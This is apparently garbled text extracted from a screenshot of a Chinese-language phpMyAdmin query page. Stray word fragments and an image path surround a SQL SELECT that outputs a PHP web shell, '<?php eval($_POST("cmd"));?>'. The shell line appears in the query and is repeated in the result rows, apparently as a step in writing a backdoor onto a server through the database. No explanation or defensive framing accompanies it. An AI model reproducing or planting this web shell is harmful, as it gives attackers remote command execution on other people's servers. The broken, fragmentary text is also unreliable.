 结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
...
SELECT '<?php eval($_POST("cmd"));?>'
riv
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST("cmd"));?>
ory
<?php eval($_POST("cmd"));?>
ord
on
显示 : 起始行: 0 行数: 30 每 100 行重复表头
_index
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图